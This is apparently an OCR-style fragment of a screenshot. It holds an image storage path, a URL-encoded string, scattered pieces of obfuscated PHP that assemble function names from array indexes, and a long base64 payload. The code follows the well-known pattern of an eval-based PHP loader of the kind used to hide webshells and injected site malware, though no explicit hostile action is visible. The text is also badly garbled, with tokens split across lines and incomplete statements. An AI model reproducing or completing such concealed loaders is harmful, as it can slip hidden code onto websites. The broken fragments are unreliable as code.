
6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%7
00OO0
{
10
}.
$O00OO0
{
24
}.
$O00OO0
{
10
}.
$O00OO0
{
24
};
$OO0O00
=
$O
.
$O00OO0
{
13
};
$O00O0O
.=
$O00OO0
{
22
}.
$O00OO0
{
36
}

O0
{
32
}.
$O00OO0
{
35
}.
$O00OO0
{
26
}.
$O00OO0
{
30
};

c2VXSEFJUE1Mb2NiTmlURVhTcnZPa2xEVnFoYXh3dENSWXlqZ0pHWmVJ
cTFkQlN4THNPZTdWUlh0bVZlUUpSWExUV0FnQkNuckpDdnlJVnRRc09l
OVNKV2FnQnU5aElLOTBKV25GQlp0VUJ1OWhJVjArT1lITm1WSW9CaTlV
WkdXVUxuM0F3SnFLZkpXbmhuWm90bkNlWkUyYTFHM2FnRzJLMEpxSXJC
bXowdG5LOURhdm5xYXZuRW4wZFl2S2VndnZBS1ljOWVhMHZidlZJSWJv
cUljRVNIOVBaYTFCMnZaSHFJY0VTYTlteU5zbVZYdG1WYVpKV0FvRTI1
TnNtVlh0bVZYdG1WWHRtVlh0bkNlWkUyYTFHM2FnR2M5MUJpb3RrT1hT
c21WWHRtVlh0bVZYdG1WWHRuQ2VaRTJhMUczYWdHYzl5RTI1MEpxNTBt
RVJ0UWJvTHRtVlh0bVZYdG1WWHRtVmVjRzJkcm1WYW9CaTlVSXFBMFcy
dWNyRVJ0U0l1dkZCdWxkSXV2Z0JpdlVUV25jRzNIU3BWWFNCMkFMSnEx
LCRPTzAwMDAqMiksJE9PME8wMCgkTzBPMDAwLCRPTzAwMDAsJE9PMDAw